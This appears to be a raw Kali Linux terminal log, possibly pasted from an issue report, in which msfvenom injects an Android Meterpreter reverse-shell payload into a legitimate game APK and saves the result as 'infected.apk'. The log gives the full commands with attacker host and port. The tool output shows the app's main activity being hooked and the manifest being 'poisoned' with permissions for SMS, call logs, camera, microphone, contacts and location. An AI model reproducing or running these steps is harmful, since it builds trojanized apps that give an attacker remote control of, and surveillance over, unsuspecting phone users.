 [-] e.g. /usr/bin/msfvenom -x messenger.apk -p android/meterpreter/reverse_https LHOST=192.168.1.1 LPORT=8443
Error: Invalid template: stevie.apk
root@kali:/home/kali/Descargas# cp Stevie\ Wonder\ Simulator_v0.5_apkpure.com.apk stevie.apk
root@kali:/home/kali/Descargas# msfvenom -x stevie.apk -p android/meterpreter/reverse_tcp LHOST=192.168.3.48 LPORT=555 -o infe
cted.apk
Using APK template: stevie.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
[*] Creating signing key and keystore..
[*] Decompiling original APK..
[*] Decompiling payload APK..
[*] Locating hook point..
[*] Adding payload as package erseco.soft.stevie.wonder.simulator.uxckt
[*] Loading /tmp/d20200620-4331-15wxwwy/original/smali/erseco/soft/stevie/wonder/simulator/MainActivity.smali and injecting pa
yload..
[*] Poisoning the manifest with meterpreter permissions..
[*] Adding <uses-permission android:name="android.permission.ACCESS_FINE_LOCATION"/>
[*] Adding <uses-permission android:name="android.permission.CHANGE_WIFI_STATE"/>
[*] Adding <uses-permission android:name="android.permission.CAMERA"/>
[*] Adding <uses-permission android:name="android.permission.SET_WALLPAPER"/>
[*] Adding <uses-permission android:name="android.permission.READ_CONTACTS"/>
[*] Adding <uses-permission android:name="android.permission.READ_CALL_LOG"/>
[*] Adding <uses-permission android:name="android.permission.ACCESS_WIFI_STATE"/>
[*] Adding <uses-permission android:name="android.permission.WAKE_LOCK"/>
[*] Adding <uses-permission android:name="android.permission.WRITE_SETTINGS"/>
[*] Adding <uses-permission android:name="android.permission.SEND_SMS"/>
[*] Adding <uses-permission android:name="android.permission.WRITE_CALL_LOG"/>
[*] Adding <uses-permission android:name="android.permission.RECORD_AUDIO"/>
[*] Adding <uses-permission android:name="android.permission.READ_SMS"/>
[*] Adding <uses-permission android:name="android.permission.ACCESS_COARSE_LOCATION"/>
[*] Adding <uses-permission android:name="android.permission.WRITE_CONTACTS"/>
[*] Adding <uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED"/>
[*] Adding <uses-permission android:name="android.permission.CALL_PHONE"/>
[*] Adding <uses-permission android:name="android.permission.RECORD_AUDIO"/>
[*] Adding <uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE"/>
[*] Adding <uses-permission android:name="android.permission.RECEIVE_SMS"/>
[*] Rebuilding apk with meterpreter injection as /tmp/d20200620-4331-15wxwwy/output.apk
[*] Signing /tmp/d20200620-4331-15wxwwy/output.apk
[*] Aligning /tmp/d20200620-4331-15wxwwy/output.apk
Payload size: 844300 bytes
Saved as: infected.apk